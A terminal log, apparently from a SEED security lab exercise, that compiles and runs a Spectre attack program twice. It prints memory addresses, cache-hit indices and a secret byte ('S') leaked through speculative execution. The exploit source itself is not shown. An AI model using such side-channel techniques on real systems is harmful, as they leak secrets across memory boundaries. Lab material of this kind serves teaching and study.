 [02/25/23]seed@VM:~/.../code$ gcc -march=native SpectreAttack.c
SpectreAttack.c: In function ‘main’:
SpectreAttack.c:76:10: warning: format ‘%ld’ expects argument of type ‘long int’
, but argument 2 has type ‘size_t {aka unsigned int}’ [-Wformat=]
   printf("index of secret (out of bound): %ld \n", index_beyond);
          ^
[02/25/23]seed@VM:~/.../code$ ./a.out
secret: 0x80487a0
buffer: 0x804a024
index of secret (out of bound): -6276
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[02/25/23]seed@VM:~/.../code$ ./a.out
secret: 0x80487a0
buffer: 0x804a024
index of secret (out of bound): -6276
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[02/25/23]seed@VM:~/.../code$